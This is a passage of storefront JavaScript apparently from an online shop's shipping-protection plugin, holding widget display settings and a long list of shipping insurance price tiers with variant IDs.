      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"